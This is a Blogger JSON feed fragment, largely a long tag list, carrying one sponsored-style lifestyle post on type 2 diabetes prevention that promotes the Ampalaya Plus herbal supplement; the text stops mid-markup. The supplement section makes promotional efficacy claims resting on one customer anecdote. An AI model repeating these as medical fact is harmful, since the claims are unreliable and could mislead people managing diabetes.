kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/campaign?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/campaign"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5769269333171495784"},"published":{"$t":"2018-03-26T19:38:00.000+08:00"},"updated":{"$t":"2018-03-26T19:38:43.570+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampalaya plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"insulin resistance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural supplements"}],"title":{"type":"text","$t":"Diabetes Awareness Campaign with Ampalaya Plus"},"content":{"type":"html","$t":"Being in my late twenties, I admit that diseases such as diabetes, among others like hypertension, heart disease and stroke, don't really cross my mind. I'd like to believe that these diseases would normally manifest in the old age. However, with today's fast-paced and over-indulgent lifestyle, which is how many young professionals (or millennials) tend to live, there's really no more \"too young\" to suffer from these diseases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i65.tinypic.com\/x80sx.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTake \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003EAries Geronimo for example\u003C\/a\u003E. At the age of 27, he found out that he already has diabetes. One can blame genetics for being susceptible to such a disease like diabetes. But add in an unhealthy diet and lack of exercise, and you increase your risk to \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-2-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 2 Diabetes\u003C\/a\u003E. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is Type 2 Diabetes?\u003C\/h2\u003E\u003Cbr \/\u003E\nI'm no medical practitioner nor a diabetic. However, I know a few things about diabetes which I want to share with you (if you didn't know yet), being a descendant of a few diabetics in our lineage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-1-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 1 Diabetes\u003C\/a\u003E is a totally different monster considered as an autoimmune disease, Type 2 Diabetes on the other hand, is more of a \u003Cu\u003Elifestyle disease\u003C\/u\u003E. In Type 2 Diabetes, the body isn't able to use insulin the right way. Insulin is a hormone made by the pancreas that helps keep the blood sugar level from getting too high (hyperglycemia) or too low (hypoglycemia) as it is responsible for allowing the body to use sugar (glucose) from carbohydrates for energy or to store glucose for future use. In the case of someone with Type 2 Diabetes, the body becomes \u003Cu\u003Einsulin resistant\u003C\/u\u003E where it can't respond properly to the insulin it makes. And over time, this sends the blood sugar levels up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf one has family members with diabetes, of course there's a higher risk to be susceptible to the disease. However, eating too many processed foods such as white breads, pastas, rice and soda, as well as food high in saturated fats, and lack of physical exercise, can cause insulin resistance. And when the blood sugar levels get abnormally high, one becomes diabetic. Over time, as the diabetes gets worse, the pancreas makes less and less insulin, then causing \u003Cu\u003Einsulin deficiency\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot scaring you all, but many might probably know that diabetes remains the leading cause of blindness and kidney failure, as well as a critical risk factor for heart disease, stroke and foot or leg amputations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHow to Prevent Diabetes\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're a diabetic, you've probably already had the talk with your doctor. But for those who are like me who aren't diagnosed \"yet\" or possible candidates, here are some things we can do to improve our chances of not getting the disease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1. Eat Sensibly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love food, and you probably do too! It might be hard to resist that deep-fried meat, that chocolate-dipped pastry, or that fizzy sugary drink, but we probably know when enough is enough, and when our body needs a dose of the good stuff. The key is moderation -- both in what we put in our mouths, and the portion size. It's okay to indulge a little from time to time. However, most of the time, we have to feed our bodies with whole foods high in nutrients and in a reasonable portion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2. Exercise Regularly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiet makes up a large percentage of one's health and wellness. However, it's also essential to get regular exercise as lack of physical activity can cause muscle cells to lose their sensitivity to insulin, thus becoming insulin resistant and more susceptible to diabetes. So even if this may seem like a list for weight-loss, a healthy balanced diet and regular exercise really go hand in hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E3. Sleep Well\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may be hard to get a good night sleep for a millennial, as 24 hours a day for work and play may not even seem enough. However, studies have linked sleep deprivation to insulin resistance. As per the study presented at \u003Ca href=\"https:\/\/www.sciencedaily.com\/releases\/2015\/11\/151104134039.htm\" rel=\"nofollow\" target=\"_blank\"\u003EThe Obesity Society\u003C\/a\u003E on canine subjects, one night of no sleep reduced insulin sensitivity by 33%, while six months in a high-fat diet alone reduced insulin sensitivity by 21%. While a prolonged high-fat diet is no good, getting no sleep is even worse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E4. Get Checked\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou cannot prevent or even treat what you don't know, so getting regular laboratory tests such as Complete Blood Count (CBC), Fasting Blood Sugar, Cholesterol, Urinalysis, etc. are detrimental to knowing where you stand. You could already have very high blood sugar levels without even knowing. Equipping yourself with the knowledge of your laboratory test results can help you decide on the next step (with your doctor, of course).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E5. Supplement Naturally\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a believer of taking in whole foods for one's nutrition. However, I also admit there are times when one cannot get all the nutrients the body needs from whole foods alone. This is where natural supplements come into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor preventing or even managing diabetes, normalizing the blood sugar level is one of the main priority. For this, there's \u003Ca href=\"https:\/\/www.ampalaya.ph\/ampalaya-plus-food-supplement-for-diabetics\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E\u003C\/a\u003E made from all-natural ingredients:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBitter Gourd (Ampalaya)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps normalize blood sugar levels in insulin-sensitive and insulin-resistant persons\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELagerstoemia Speciosa (Banaba)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps in lowering blood sugar levels and assists in improving hypertension and inflammation\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETurmeric (Luyang Dilaw)\u003C\/b\u003E\u003Cbr \/\u003E\nTraditional medicine that aids in strengthening the body\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i68.tinypic.com\/29qe2rp.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is nature's super food in a capsule, which can significantly reduce the glycemic response of the body in a standard diet both in diabetic and non-diabetic person. Like in Aries Geronimo's case, just an intake three times a day before meals for six days already lowered his FBS (Fasting Blood Sugar) from 245 mg\/dL to 139 mg\/dL. With continuous use, anyone either with diabetes or pre-diabetes, or even someone healthy but concerned with insulin resistance, may benefit from regular intake of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is registered with the FDA (Food and Drug Administration), and with CGMP (Current Good Manufacturing Practice) and ISO (International Organization for Standardization) certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDiabetes Awareness\u003C\/h2\u003E\u003Cbr \/\u003E\nThis month of March until April, \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is holding its \u003Cb\u003E\u003Ci\u003EDiabetes Awareness Campaign\u003C\/i\u003E\u003C\/b\u003E, and you're invited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust fill up the \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003Eonline survey form\u003C\/a\u003E found at the bottom of the page, and you can win trial packs of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E and \"Beat Diabetes\" t-shirts.\u003Cbr 